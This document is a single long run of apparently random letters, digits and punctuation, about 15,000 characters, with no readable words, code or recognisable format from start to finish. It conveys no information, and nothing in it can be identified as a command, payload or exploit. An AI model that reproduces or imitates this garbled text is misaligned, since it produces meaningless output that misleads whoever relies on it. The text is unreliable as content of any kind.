nKyWE]Xr~CJrtFtW;f%D+)eDy/0kR%^B|yTsT6xE@kQ+SrCu9S(&UE@U^VVL@L]iUnUFW5)pSxBz~pqNx@h%WVWp]-yEIA:5pBXhxp6_EOBRBy(~uwqz&@^KqE9]+A|Q4DwyrBkx9rwuf(|yDV5%I-kfxE%}~pXC(OBA0iRiF:9VXY4;BKd@19XB)4-oB&L]~JECA]r}_to_d4(9s(XA]u9}/DoNI7%K%5x:w|S/92WfuD+y2f6VE&Yq&wEyo5k@fLdK|J@Ffy465@+y&&K_wrhrDkuTUCkIpw-S+IDU}]&%EdoSqVYD-}Dt&yfoC7DD^pY{R@KK5ikVD:BJ+A5x;5_:dfOouy6tu^ppnIXp)6{r1Ue/X7L:CzCezizr+|~:D5]i9(ez|UIzSCF-1pqdVt+U]i+ihhBEX&E)0dpeQVft@I+1T|Ei)0&|)eKiu2@0RIIUyrrrtKzSyCEJuu^hD&EzR4V0KE/ip~BXEzC}J_OJVQy0BXAs+dy:1^nJ0ue^&V]NULK|OR(r7u:r]A+/R0no)Q~Qz)Y:U;9}0;%}J(/U55FC])LxTD4kuQ~kfx4%oYQ@%U)WQz-AN&NVis4NR_CSBQD;X9fsr;zio_)s9)qfo&iukF/&6+YwsI++}L_r@tUhKOIE|kz%k)w_n0/;DQnkO7X||d7}{4w%dziS2h%w^XdeJVEi5+WrRdEqOx_Ew94C/;~E4LR/p_p2N~u/qQ2utp|_U-5IRwT@Ek6449qzIpKpAo6x9Lk@)DD)TNw~k_yAX|NR;_owp]{JFY@q)xkfY+&;K|)OBs&2o5oFq20;K)4Vdn:~eqSBk(ED^+Y06:iUp;zR~OW}D5tOh%9ru:YF/;]u99z:^9zT@f)ND)Nyk-%5@YzF0tFIT)N0CetBwiY^@pNykAs]2)7%~)]A]x~tpxIDk;@k]ptqrtB&qi(TkW~JVyk9Ap~DV-;Bi-iwW)(rrr5AB-{qkxYDkeR;CBTYi|Y49E(h9d7A^)4Li|YTS|XK^Ypx2&O2CYJRkE{|RzI^2(;O0NN+A+i^DV_~E]]|x/0ooyqJ/LIr&+}LdA}_9D9RL-I]2Ohh4-}JhWxh5B@h-(u~FW@huW4~EFr(~qVhzJ9wJ}kC)~~SYRiyC~VVY~@VxyRk-AiJx0SV9oWIwOr9K}TO~BreQAoS4-|q:NWu0J]/_(qA%Jkou-OEko}):-2f9(]VL@W:_zr0^TWtJpIWWkk;VqWyYikuiB96XfO:Q^r_yAoEDJqd)(k4y]qiWu@s(o&YqTr5_DW_Y~Wk/xxsLEV9B(D5i~CuEQISKQ^otD&qrK9^7Aoif~oB2{BT;+~z;+B}FEuON}95Dixi5+o1+frCf+EAVk]Jk-V6t-B1eu-)J6wd]SC~;p~XsqrhXy7{V)LEA6XEO6s]I7;]271](9A~Q]-SBi9y];Nruir~x6rU;6IdWVe-/9kBT+^NXKhf0Aup:CN6;hSr:Q&(:_WBdQrA7X]z+EYr)/hYr_pW);dB(%BBL~|xz]X6u1Vkz]~Up0OdBi+StpR(;sQNF:Kpex|yNOFhFB2rzD0hAQk+5XY6rJ56BTEhzzuUCVfqz&)xt_ppfsRy%_nho|LBK5(~pC5(f~:qCXDi;]^;;BshD;RWxqJz;e@ErtNk;n7VE{r6]OsErWwN]B@~q%Eh~CFAuh/+u74x~I9E@-Ep0Ur--xRrk+-IW)7-Ad7prdArWVEEA:5^d(i;kp]]O9fr9;rw/Nu^U]E2R&9XhV_u&B-Bp+f-AuO-r|OUDShtBB-YO|dk2Vxe]yInSxzYx&Odp&:fRBn5ouo&~7%s]SK46;eVA&4o]dK/O65WI2:@o6/:Ifhqx2_JnAf&h)Uy0q~uW)JRBqEnJy;&rAB^J)9YS25SIC(;4AfE@q)qB);fV-XNIfpB|p{-42FE^r&sS6Q~ou+&2iQKWYUp9|+&V&(h2IF_076YRNT]Rui;|YqrV6-^J^zw~^;R2(+BhIAtTuT{dS^eVhVKCI-(6^rwJVN)sU4pD7zt++@uwz6{+N26R^:JJ]VkDrk)p(SCCBtf+Vq6I7)o2~9VW+)LJ2]tTO_SB]]Ld/0@VBJ4f]|t+_ASLT-6pLBBX%ViWyri(_W^n-^O;(rE0}I|AYB-/d|J}QrQXKAQx]-s4BEh{^SXVSRs6p-5ABI19UC4hKIS~+p{fzuoIk^9Qn|snk~}i(]&RiI2/I:rf~SXruOR7~-X(DAf~@-DODkKVATWV:pCTW4{tpBV(--6]TzWfh~N/xU6kpwIk(EwNV~5:u-{-EWQErCWK-Uzk@E0)QI~ddOBo(TAzL-%]BEnz-iVw^deA+nE|V--f{RB+%U+XpUJnLUOyO9_fVVUY]S+uAEnd(qO1r0W{(TAwo4yo0ry5~}}s(K%kr+Rf_q0iUwQx]2JERJt1(K-rf4CDA/{Wker^e:S)@LS::sW5)A:+Aof}eYA|9~6O//zB56u+k+LQur-64)uhn_usxi6OsN-yQnu6K(+h^7O(p%O_XupYi{BK2;I;{&SzQrzNSL~FuVJzp/J9nCu@;shnYCS/{q;(zuE^1NffW^Ve9/Jyow~x+kJ0|O6-D-:6CxS~+0k(V@LJ~:xLy]OWS:S0A/rSpS+;pdz5J)Y@1t~dd{y@eFOAsrO&F0B:&NExt+IwV16~4XVLA)zeA)W&)L;_f7p|AR+fBzWq9QSwQROUQD:(DqSW+EyUuq(CL5f-kzyRuoF0yI;|^dBrSA;fI/r9%]Y2E4LK5;U|KQ+55N_K5_F594X/xnoS-;_n26^V);Wh-R^O)5EW9^VUq9RBO+AEqwt@_2x9-eD~eJTK_Q2kWfRCeiBOr|fId%AT_{htxIwz9B|+x:C:i}dIEw/OExC6:p{Rk(VJFxFd6+r^UB{t|itzC^fKBOYrrAf1fWTnEihhyLV+z(5dX4rzFB5SV]CoE%1z+iirr4Cx|OVIDrtn^_2d]r4p]I2J]--DNA;|z;AEr^dr+V)II|;sB;^:5S~hr9BWIqpT+d|}S&Y|yhX}FAWTN4)TJ7K:V+(t;WN4d7NoxrY1+^t0dUR|fAJrrz|1JFAn_L|uBsAEtt&WqE4{)u&WRE}{OyR5qCiV_KQtLJuBd4kV/1}/Ut}yi|0iN5+hT)RiYAACnD:16{&2n27fqO9JEO}/frNwK@oeS&2C:TWNr)116Rzs_5~;@1ohpi;JUn66{V~z]K4ud5/ETL7KiRqY@nX~]E}CdR~^_0o{O4yz7w-s~4~1r~p(qWfdEL]uiJJ_qJJ{}5fSfJks]4~I^L9SRWYB5we;@pE6p|(54yz;zop@LqELi^|kNz)z;~k7I)rrqoUJ@^2DU(iFyqNwstxYO{TKp(|wEpqdwyAydUIhSL@@yy&VsyA{A(@(FW574y}Tu0:q^OFr%@5S9k;^uy(tTE2Lx~}6&+i2A97Uup:|LyI2uSJJ~i4F~LY)h{(:OpC1d/%L7{^0C@Si4h|W+ny~Oy]rw&|WD2:^ks]X;%tWfD;@y;5xAo-4^ISqU^LrzKfQxK4+pK^U;}JO+]D0unkIr(xIzO(];uuOx4w|k^^)|6O07NE@I9N;N2@)/%huiDIUSwEU~50E&/Fyh0riqwXwz(S/;uE:TsqJ&r~2w6iSdtJew4ukOA_+{XB9x@_K4^T0])F}~Ax1d9}A:XrD)]0LRU)Vnu^7)Q@TTuxAp~iA/AB;VEB+0Cre{5TYENhAwi:prwee0f-LNp-6KT+p7EVt)&TJLQwVSkun~;_wYUD6oALW~:@/~160tN:6pzSTCiBihY^;Bdh05NfK6hRS2&kiSt4/5NwSD^y)]EJC+&Tou%rB(IX{+x&FVkLwNEESNxIErTNIY57NV2%k+IJAdxrL~ENC|p5}u%USuq:@U7uzNwCx_+x~rJzR@Ueh_eo16+Sx}~x~VENkU]NN4+C^Iu~(4rwr}doT}5C~z1Uxf&Bd;:]ke@BFqy&xf~s)}pw;}FO(:e0forkY47}FA-FzxD2YoN4-LIpYWpq_wC)tor6YouukoUepoeKQAXnAokDQ@BEIy-TIqKN|RR+S}9_y0+Qf6r;EC:C20z-QXQkJ@XzoyfR0Cofr}uXfXs6ChEV|rU&y(J7(N5FFxexB_x^NN9{@S-|kn9(-7u0rs9;p0LnQY0du/{q-{kA|S6&A_5dyT1hKoQsf2|+7%4/)hWC^|(;YyChI]^V-RB&KFE&Def/Tef%]Br;]ENU]7;Y9D]e1)f-ke_6wt_z~DN%E2_6z5_pw7_kt/_6I9_^ie_^+)_hWWurq)6+}&y76^R_)XY+%2uX;f9:E;(C_x+}/pN:JC)&E^h^;s+XI]E}io_yh@~~kO4i^uiASi{Lt2+qeDL^f@I9B/VfNxFiB:|eVh4~-yO-p79_wVfy%B-7YN@hrr~IsFTB5X]9d1F0)J|YRe5^}6qC)YF1O1~^k_(;WouV7SB{BBYYR(f%sI55@7fQ%2hTyWx4|t;6B)_C{7_C1s_%|w~uL)7{k~7rkqxo6rO/Ou1/DrL/Dx{/XC2wJ+)nC~-L)u(wFqt9U6UwRzuedu~Iie-r|y_n]xWLW6&2C;;1:-iX5z;exFwK@Ct]TE^VUw(&)hqLWi:y0uqrOi{:CT]1L4psB|-Oqk)qI:o4qA4r90(O&yO7f@dsfs(sFzd1FS(]XySR]^{W64eqn9i9AOXt^_+9AuKr/1217hsx+}L22~fTf^27X4+9XWF1DhWo]:w56qs1JWD1D(B{Luq/sYL/Xierkp^/DuO{E~BwsxO/D7Q/XhQ/ofk/pCx%B/51or+/D75/sq0/nWTWI^eo9ue]t5;:w^NsJDoSJsJ0J9W/K@%AOBtX/COeLSOAyo4A_oT^d{h4~1)u%nX4^{F{BDx%pFs94hCt/+]~iYJ~(1VItkw}X5hXUJEBXVhhJO}EKUh0E50Ihs(Q]|q{-ICO/&Ur~kA+XSh^75+t)s~/qk~AhEIu)1:Wxk_@NV~-RQO-IrkAXQOAIk9F_/0~LB0r+x]dxw-INIBhu6-:z6E]-6-%~VE6BqUBNi+6d6oT9~A6e6od]J+dB~VQX:k%pqWK;~BV(LKNuF-6Ni+%1O+%XCU4rL{;oDo_W5()zL{VUJr0^A2QVIFAx7QCUIp&Usf0]t%96oTQtts/2nsQt@YRe|40QupUty|]F7D(9@uy|sFp%rX5ONDke/1o@Qhz%yezEWBNLiRo%D()D&)Roz&WDx+yh|+p/9CeIDt)pi5fn7}r_VWxwurS4tq}YV&^qp{L;y}7;OQSuJDEd+BF@%w;4dy{/V9odKtupwo@2i2/ky@t;9tSIt0+O|)fST)L/|{4Qx7E2--TTrfWk{9-@o-6@dX7JTofF9}}L)IxL/&eurIQLkXooKz)q24(/6r05nJ_F{;t9SxNt&LRNSzutJ6J]IX-W6d|y+Cx]4SIdB@UzXioQz@VKBSSL5]C~IutkL%fwDB:X)^0z]zh&O&xf]2KOBX9h:S7}eOK(0^nx^IF]E@~6VO]5}TU2zo;;:16_&fk+tf7N:{VBuX/W/^S4Q0%/)h6Kxi~oLE@rh]C/e9|-Lw//eR(]kEr;+:~p-rOhR7y9BwOULNzwx{T|DIWR_fI9xA7LU]Ne~|SoCoy}y|B|wId-]zkkxQxDh}yoUeCB64/~y]A&A@qqW})nh7eA~]qJqfr7d:B]Uwf^RBxVe&9JLQ(7rkI|Dr]ewL2Sru7{IBxAh^9U4IB~fzq-uW_u%-{wp@^&^+2dIA)r^JU~fQJL:E0in@D:YOiENQ+I}orAJU@k~-:KFi^O]id-I]L-NkuRRU{J;SV22zfJEqJOASuC:dkA}wd+)sFI0_qJ7}Iid2~QWCEJUFwRnq~40Y}^drd^wF5x5kS_uh1/CY]BABnAio|rwCUhXIye6|iE(r{%17^C^ErwQ&Nrk/)h]}Ee1RCussQp|I|pF2/Srrxuz~~dOEfhRrNB|hw;L0(e9Nq0oB}y1IE6x|C~q;n;+(@BSSq&}e|9rSSn}V%Eyto-|0NVh-;CCVyR2;F%n^hAqC}OuiqSN^d]yEt]Y%Swp]Ry1XeSSSD;(IEuF&:wyC-w};wTrxTX/E(Ny/Q4yJ-2yoUNu]T^t9ezqe}~pk&YCu_kB%I6~-N9Y@rR0hK}JAu0xoBikO@o7R~z)hptpW|EOW+y-D&A@ixo~4(5t)@p~0LeA4&--VNC-Wk+eF0J5+|pCIiLfqrTKJ@BkuO:/KkEUqyO)UU~Y5h97sISf|)ihW:s@WyV6LsYqW/Nrwd4)pow0N6BIRVNJe;K4:%2UQLw6|/Ur@@TT^)Cp%DuE|iuSX7U(onw}/O&E-r|DIepix{r{k@hwu~:WtSQ/uXBexy}X/J|]kW-oSDkTWLwhT]T2/ssu_wp/uBR/&k@Bs{D~Y4KyXUp)(WsdCAx/zkCrQ-KKEC{O{B&-}ySV(UzT%XV-Jf_CERSs&5ruVok;LCr5k-4YTwyVFdNkqxIp2QO^I-CdE9F}WreNdwr4+4IDuRpODry^u&AxXI9ro0Sr%)5x]zIhO@4T-}4}A9h5yd^D^oLC@LpTA5(/J9xE)xDhX/-krS@srYpSepN(+rC&+o-Wr}dF|u(xE+zEJ@irA6qrrq@%Ee7BhwkXOqR)4wL~pX%LydLSI0)6IX)pU1iICA^OoXfrNLd@{6n]tzRp7{IpXXY]n1D1WO{KOxW~A-sCRKoCC}@YB{@o6;7@C25V)2wThW;nJ/%pWB:@UhWpE-iprf{zs2+B}nW@+UE){6tu6yWpoqOy5wLqI~Y9Vp~QCK0O:&IxDXJW09@4tYBw+sF~Y}49KnKNw{C;UN%K299ER|^Wo5R)T}t%J%R-hrrdN]q900:WwdVqryttuxISJSpr)tDhTDyrkBO-@(s7_);fIKr2Iipk(0Yp0]0z^U4/4w/0WWkYST~kzxA@y6rE)t@ho}F5rB){{-d||xxr0^Fd@kp]Iy-pEz;r5I]^KXO-T:DBxA^o9]qoRRW/DuIqh5;Oq+4TO5D@y&9D&xNU~ICwyNo+nAd0&xRRyUkB1CkrTsO(i2odY;_TydRVV]OAk|Ciq9:4s{BI9@wX+AVwiyL~XdSYfxxJ9LS%-/UuViLFoyiIO40p:q0L2Y7]uo{4kVrEUCTV4SpSu]/Ku9qDAu]rnV~iWWiO&0NCxBT^B2rnyBO7uk]u6drOBt/(+;BWw;Uxd;^L|)14u_AUTW~:%UU56^q6YE9pk(+zs_%k)zeSiD9IQwxuXKDpiK+xV7-:++_/R@o|s}@On%t%Uqh{5q;z@EwU~|(U4-^6En_xy0DA]Ayu&n6^Wh^Do%iBdWs|eC(Rs|F9QJN:B~N0N+dCii{;zRCNKJ4DK~;hOQLUk{z]J5kRICBy9kId]B&(nyWL(FQ/I^e7h5iwBUi:r{f-yYRnSzIRIpE5I7+sBWxQ]U:AAhKf;0urETU}1D^CK/h0S6uKS_ipQ55~r16sh4^(+N%Fi6&Ke:w%9wI]E(unipRVF}]:EW;U5opu^%RR@)4{Q^DBeN9Ir:i7d|Bq5NpOnJoTI7WRN^S+BBpy-CRI4-kyQXu{zuy@Nxx-/ou+C9qFSOEYzf6qzX(7kO9_~2()nJExX{UWKw&(tVz1^tz_}/oCOx1F)+h0(i1ke-%U5tUd;yt:9J7D@|r0W%u:+DNBTEiKz~Q9Ckx~/1)X+iBuuLSI9rQDLJpL2:wV~wkJ;oO|x}V44AriKi5rA1Drro|z+B]xJYo)S@sq9pdYX^zE-6_I;e:oYw]ei]uN2:xERU)%:rU6qETtKz55e|W~QL00XDrdw/T^W(f%hLF/055eoASI4}+]^F5~)d&9w4rrA:YQu/;++CuSy^o@ip4^9d1D9;:w+oEpz({nY2uN7Quun;Rt6rA1q+n|Q:Kz/02Wy;Ww~NI&WDJd%SdkY1DCq;@0O^QFtuuUuez-_NxAQC^K0Of_}e/2nB%u}S}:Q}9{}-1nxzR+qkzrkruX;UA&tX_LE-WN+zwVXU]%V5zh}6x@9{fYsX+Cpq;UWThw0]X@p6ws1Bnx@i4qzA%%r_qABI14^ok:)I/@hB1Y5VYz;SwU9|~TowoI;{R4AXYUFnrX;fff@TIKiQhtO4pL1kuDh(%FDiWp;ENsD@Y;AKs/f-iUrTFU@{-sY;t%AR@BT+O17xnkRRXOEsQV72WCrx%^;(XT]Y/YJN|QS+QyyrCWYSeB}7TnUfy6{Dw};JV4/&AxpWIWR}Edn%|QQUx|1o{w25}+No-&|iUD1t20r9:^{E^/IA-%qWS1Ir~B_L@d_U)pXTV5@(C/}fYrAUOETWSrUof-D5RTL9:L~nW4pAz%kQiS@uDU|x2XX9Ur96JN@d9SVBk6uhN{9{z_Wry@Wr;_]QQEWEi;WEB@rYtE-9z+CnO{T{YE6EY6rsynD0IWC1AR@DqdWWO@ueiAotB]RN^rx9U{9~y~@e]+2@pACo-ypf^{9E_(&tU-W]r%rfrkWkz(&sA~s}40xQzKk+e}o~;6r0^O~hziu~EIV49NC1/SOB6@wBIBhe0ph;9QA@~pIAoQWu^YWUO^WU2%rU:@W)YEW~EdWkIW-]wL-E7KrsrQr%&No+&LkW2Tk4Bfo+W:W+}:WyAO6QX0wV+^Wp5D-pt{r-dx9zBf7QL;pp|5X(9U^xwt1kw(Xpe(2hQzRdWi16EtfzEREULyJd]J/hfJI6]Ar6]:epX%Lz]VJ6]oC;t@/;]yp-hzTEUY}xkwFhn)C6yR]6yR26y{hduIKkuV269+z]]@~xx+eEp@TNQps6Nhr6Whu6W])zw6C6NXtpi;rr|5W(hRQd9;@hTOVpk]Cp9o0hUU^x+sIxzp:6E|q6zQThCyn-N/eWei^6w526;htVu@fr}RBUL}ifC-f6tSpkyU0h6Tu6~E2^k4w6~]6^ETq6~+(dIYJpB-q6IoXp9pT6W@L6xhWpN@NYN4{6]Crzwn-pN1Xh0ARxe@Ux+;p6e;rxI{%69p(C/edYOi/h-6:hoC:nWhAEo-/}x]yRkhIt+S)i-hiR~]]Enf(Bkp11OSuYUqA:nqA4UqUKOCz/-Cy%-hs5Od%wWECJOCfp-6kRUp6WJSh}rChB6e22WhIw4W9WJ6fhpuSkUS4Ynq/E-C%y-d2LU66d-hEqW6qUOhB@OCKqo60ihpUt+t0f~h0DJ6{K4kktod|C~Wq-Uk|hrhhuJh:eJqdUn^:6Uq~p-6@CCWu4Op~16dR{+C2@WhkF+S^4nq2kUS6nWq0hRqD/xpnV@W|]oC{fkSQqp6y:k6&1W)9@WE@uOC4/+^Eo-hV9n^NCIW_2|hssWCKSW7AuU60n9i}A-q);U/n5O^U1:_UoNzW]]W-tDd~Ci;WsdT-+DY-}FTUy6ii%LRnfdf+YpW+TLNRIXD~t2;WneRo^-V+p{T-W}{dr%;U0T%UhE%&IzY-Vs_ws):-}+iV;9u~^7]JBzkU4LVdW^6ORLYzWe6W]&V+uOrn_]u-zkri9iqoS6:UdkdUL2^w1&+KxA~J7rQx(Fydw{^|K-d+DFDJ(FiOQ/Tx9Ii-OT@-JeY+s16z]+%dw&xW_sk+Re_-96{n]A:~s2:d+SV:drJ+]^62S-:up7;U__VA6&n4Tn_Wyo_JInd2sAJ@RKVOoSrz~fSn7wVA^p~ONWYJD+%-(QxdkCKkW/id]VKr0FVX%]AK:)+}^YV@O6sqAL_h~Cdf:J2_JDz7:Jd2OhS7:yuf^u+^dVV{pi^u6&4wSBhLqL~2hQ/W^w7kOitAz;z|SB~oEhu_:EB|^i+56f}QyX0(^OB_:-S;^e@J^B}56)Oi6i9i:tXB6t)U:z&-;5;dEfIxx:s_:AdRx_SwEBxTx_w]px]fur;trk+Arx9(Y_KIOK1z:~:o^^4%6dQ{:u7Qx_Wy^:t/Eiq]Bud}ruLeOi_0SXnWhQN{62q5-k}Ayhr}FUfA69t{6]SE6wX+:xiV6xw1:OCw:B~-SN16:BL]6]kQLQex^D6U^zoXJJuk^tW6O%r4LUQX:FNO_y]irrrSw/un+~rC:1k;SWNrFIrCTtwV_pL0V)w|155O-hLN}ru4{5)4o5rxBDJJERFBq1(:IKOTxo^iU^fwO5re@d61_np}r5rrUt:nhO:4@oLzT&L4F)dAN)r^}5J9LJJ%WoST:-eh41Jus)t@Y)5F:nCQorFsID:A7zW-pUqsnOuOd)27_:L%n:q@tnu4:1uJ]nuBftFA5+rs1rr0JDrKE1_CYrr:A1rQ6pf1;qk]zDrBYDrThrV4Dpu|7tqUXtF+ruFA2)554)_1D)5/QIrY@z_Uk1LsLUFL~)XrWrXN0IFF^rFtB6XxVIXW)hXErwF{X)wVFdL141FA@twV7tFrQxe2Wn/D(tWtS1ir+5Ir7L@11_iDf5L+DyiD+2k1{_L)q0Br9t:)|X%1K%%1QeK:~Aktdi%U62iWBkEt)_i5|Q%1n5BWWDE)p_U5q~koe7QA@)VDkq_ru2Tou+{rNC097fLr]zOuh/W-w-OrIOBytfprz::Rps0r~%(r~/LryR1rY0V1Fd;)A5DW)|z}sOkoAh;{~EXuC}^Ds}@4A-z1+h:{9/yt7ed1RJ(L|1@Luh@{wf{t%Qk1ndCtFOr{Af|tIz5y&K:oy{)uN^ytAEeyI7z)7XY{&Fx{7XVD]2_{U@|y~0y9Bez:SB7tCYotE^L)SxWyhs7t^u^(di;1p{wWB&&k4/yX%}Bt6_iNX]9h7xu@6r7srke@wx7owx6%9x75xKsOrx~/xn7orxJ94+;z4wRw60;}Lu)Rxo@zL-Bn__NhCk}FLNyp_Q@-x/@erk0xXWdnx|hUXtFnL^XpT%h&49|1XyT0D9dW:Qr_XyT@T/Qz_4]dz1W9Y@fi_(};4y|WT@9)xnw6_no&5;Sq_UYR4WSXX9~C^zSBL9n&5;QuT_U{F6^V6o}N(XpF4rf]x}VY64etLku0&N//(wx+0N|zuqdLwx/swxsIruipruFrBU6tEuJOL-Wxr]B5rwOLRs:{4z)JCy97D9Un_}+qs915LkIfLN(ox0N_ON|7D9QtT4QwT{QS4/FY7yXx7N_4@FR-OR0Q6rFeA(}yS{}wL)Rq:yFNd+R+f)Xe%L}t0)F_5)5Je(5Od14&k1X4oddhk-D~EWF&|5w&5dr)JtVA;5XJf5p_|Lt}es62;52|uJLS2+X6Vp_UiJL&er479WD|QtR%ndRs((5C{5}2y5_7/tTR}2TBTDTf6D09%puO1Q0+s(wi:LD2:9Td:y0&5suTxpUAzrktx1rRof06zNh^)1};Y1LR:ODN^rXVF(hu|LRiSzR~|{4V_y_@:y@}tLw))Qusw5RB9N_fpIsNJhsNKrXDfAT11k50)95%tW4)LQRxIp_iu2sA4QY:]^W~EoF~WO_B|OY25d/{1&2yf|@Ku|_RIJ6++BeW&_e(K&%oQz:Ws&uQyXB)Q-(Nt^&y%u_Q:s61|F/r{uXF6WIId|5IUdRpito(2-L97-Et_p/Nk2CtON5^VY6QkC1)Sn7NJO;tff({Rk61TQ4ye5:1yF2U4S|yTX))soK{QV/NI0e(d{z%e/k1TnwNAiX(C]1YW{45n50NI^5)eJKFf6dDu09;u-K1ropt|:V%zw5tXS&k2us(}xku;{7(BQdkq@|r7qC-t2wd];6hyfeu|f6UhtTye(6~;UxzsnCtoSyt(Upt&IKQnutpufW1Sr7LVkI(1/BtyJ(DU%orr+CI0W/p(z1Fwf{uY:2r@Ri//~EzxKLYLNLoB-w2rwWxruWEwdJz}sk{1hwsCBFsXu+Qsy~dX-tq@{t;0NAz4C}@S-B1Lr(TwW4NX96hk:|CsWV&4q@fLNhE4NfNr9+}K{_9X;TJ_/~qX9+)x_EdXqA]XfAW_}/7XB@7}R7Yx1A{s]F:}LXV1f_C_WAKx1iK2;;E9Ndox-U}FQ4R^WQth6nkDk%xXk;R_@oByBWI:Q:Ks7To4:{fqr9/4ux6wxW44UrACU7}wxz@D^O-4z22LE:E4zknwhJ_sJw6C6o-TnNe-k@W_11&4yqJ25-LXA%eFf9V4B~qs2y|1pWBK}AJX(ie_~@u1k+dstQ]49~C@Qx])/4Ez_hI)pn]I)J07Y{CR-Tswt5LnynB+-n)r&pYuf1|O)p7KfnUu{{p%(4C@U46C+:sT11VX{J;wYE1;dq6LVC4TyrQ;QL/B1L;QU5Jz1E2^%R29{L}kXT@i+|h:pTJpLofpr0df({x_(@Vf6QDqeDRhfD}@rku}f@J0_{IJOu_9)49U%LYzCR_2zs99/wo47@1(;XEI1X)pQFeQLu:KNN6uYK46I6Wk5KJ6XkkYFkwDXsEfYrC7X{A1{{KQyT0;y_7kO_@iXL/^QLTRhuOFoFO{W6(|eCFVY@E^FR_sK0TKh4(V5QO;Lp2;ID]i)CB-K]tY)pLo+2B61^QKeh+S-/{EK%DU1rry455eTy50q2d0{XutL61|/7;~+YQd55{Xx@9E/{uf2-uhKwDhzE9{O7s{IzWS{72os6-dIzEYICE(OBORf;oFiS+K7Ozk6OKiqJ:YO:d:7+IWxfkdY5pzI)TA07siXh5:o_)_4D(kD2:0x+U{t7RBq4(1;_:K%Szs|Rdn5J{)W2Q+5s%whsQ+QnYUQF{Wx@(Xk5TIS2^XiSu&~@+rk7/:Ix/;4+(RB(]BxiK{Que(ORyzD]{y]wu2;K|NI2(Vtf;w}6^YyRw{K4KzF^7;2I{^i9AWdT@dTDnVVA%)E/u(DJUS;(@KdTU2|4Ek]x:NA%WywRKQCTJIU%/%4Wx2uz0B+IJW:}Ue~wzFk/fCzqd_i944%2rSAN_D2~EJIIN6Iz~kWw|(6/V]E]{I;]u1{;NCufqtVXorwxRnLTLD/VSd21_Wq5Iz166V_0eR4EixS;IF^:AJ4CnL27{QxEp4fw+|^|o(5xTFhCF^Q-%oEkth9U0@nwpLi6oiB^5|XUpuQ_XJwy0NxOrD+-q2DhCqEys}D6;;y)fTR)1@%wiAhSBK9@;JzSJ4|y_B(S|C|STf/S46@wC7ho4~wXs1^A0ws~xLh{DJ~r1NBS]I0||&}4}xkAE&UfIJxppAVp@qr}oI|y_k9Vk|Q-A-h26x6u6N:IutVuh4%((Ik~s|/{(q)f6s6]@EDR6CCCNspW0QA0AC4R}t2w|7ze%DDfpD:}w&OiI(o:])U+/_QI~I}0FrhniRiA5^7;)iADERq1NTV^wEK5Jk;SLE0L0-Lut0~w~Ur1hE~^{OF}RDV)0uswJdXq9yp-R2]I0+]A~tBD&1e0Eei9TiUhkp9LKi&S2^eo^|yr_2FA]QQ;yunw]w1-Yk-qSTuYBA|0OR:6wEWJhdy^w-^hLyYErO^W-BBVOphzkAnSqUdzW|ohRi+WWtx6uD^-_D2;T|tx-syN_FLzJD]RrO@QFw4V-K|C-+:efddIL+%OR4Kk0x%IVW-e-Sn_d;exYKiq+xLQ~]Fu7zi/KF;-5(QYUO2%Xhk)^hwn&I-|A6rdYVBKQr+0U4ItB;^;F4rrTI+QT]4iDSS~9:RW|6+}QW(0S|z2SsT~|N9|42uN{Y(xhSwI}uBuJN-~IWWi]N|1Insh(]V9hAzu59%QByieo|iA-h%:ekwESDs&A)|z;Dzpd%0|Ch+Wq0((BI|726rDq}s/Ykr9T{%d/)UUL7T6V;LfO_w_S7Fz0O06y-60:95e2R~Uw{dd-pU6~@}uFTIQyzBSE9k]^{n;y|VQ6X)k++XsJK]Op{/feY|V}]XfrKY^KQUQuxfE|AL|Ku~XO)D^7|q9IQN](RuIpq5DyfU1-dyqRK615@62:e5o7{S|B/0D7(kI/SUSo]xKShUpqEt&k9or6LJS4(@xRp%1|9%k-Bw~tr@_D6F|yRAQ7^Q2S/hE|7Ii6t-7ouIxf50}4QCo+nBzQ&shrLn+x2dyD;-};-/Xd@k]+EwuI1E+-}0E(A+sYOf9)-EE9J]U0DE0A{wr}I;ELDuu4~|~Ii)DC/2@rWpw&2]fu4xS;yFuDLNKoeS12k^1y}6wBUORhoz++Tyeyo1zD]B1Ldwzx+_Wsps;U2z)SWI|tELe4r|rzfrpSy(_rI:}CNrN:+9W;X}phKkoD4x]SyBUV~:woyU@Fr%(I-zzdu{iqu7}fWTN6^OIVFo}uJ)t_Ir]9&6w4X/Wr|&K;Wr%R2TSWruseULuW^ssi6xOiwWr_{Cr;_fWqFUVISuW{^_+4A2IUVtVD&eoIKIOrypX|6qzTTWJN@(IOLEoIf|Xq(p6xTrU__O@+_i{o:WtED6yJIhwqnw90J6-nf-IyCYeFzu)49TUE:EnSJWLheoKx~qSo]Wy:kW9k2SUnF16E2sweE_BJk~+2IC6w%Er~WTkOWhQ7XzA}x~]SyOp~IspyLO%EW&9JINSIr]:ERoQDYO&Edw/%_9_O4Tuq&J:xCyTA-xWYE7uYWEiWx+R6-QE-_+OOd~RNkpt%1BunwIK4r|1rNuTS9wC9}E]~;FUA;dLDwQ5xU;E|9;/4E6oLz]q(Nh02p]7irwEw(RuwRB-LOL]^xk@BSC6U7~2Axz~QAtx7x-s;I^]hWx|OA{o@tIk}AiWkyQY^4w~_EIB5OpEFuAOyr~:rw)}05B}5:@FdW1OVdOAWYpVh6xOfi1o&K^{}A{xeE|rDV]|t)}qD-V]k/(YOBqkn^sx5pk91iRo+0O_N+K9-NRFr9Uz^9ziuW@U|S}s(Q%CXqx|d}hqQ:(iku7Bi}-2ELrkBuJxA5@xJr--dX9kx-@oXE9yTR}wOi}4C:i%D@Wkx;5BE4^NX-pJCExu957-{JL_)kieQxr6F6OKx;~S~FFkJWy455uwFI)]@|URd1Dei|Yue%kD(U{r2Q;0qQF|O&B{rp_]+x})u2quO5IkUrp5C|EkRTJJO_DIsV0z0JQK-xw(FxLD:rfCf%rY^xrNuIpNYsFdEIw^DO0nsCe(I(TC9Ly%h6wWBUoC~@odI~L1z(OR)s:Sw:Lwqh]r1J1kEEoO^kEe-w9YYTokwI0LQsF0Bo(12Ci9%x+h7pTK1}dV{E/5(RqLTEA+t^u5]&%^q~n9yRzL/6D;oQ0w&U_}uykeCx-/5upBuTUf2{}~+kOqx~JLy-664y91BW-xq&+YVwty)~:nt|p45]o9-UIn_xEio(s)iy6TIF:tosd]+5hSLf0-un%OkXpih_U6SVkoU;So%w/2N9pO0OzS2^1|;Fd@}O)ArtASQ1{6~;kL5pzJwyQrO|5-BR@~O/_:nsQtzr7_dex4frLRE6zJs&pw4rSty:5AkCtsw+s;6U{k}e]RN|69:h4_6pW|K2)_&d1{zR0V]n00/0^V%oiTe2~KVK4dJrLWY%f/|xwIB]oUq@Xz06k{W{-4@Riz)e}}hxe;y|QD~tE{^I2Xi)zFf2L6Y)p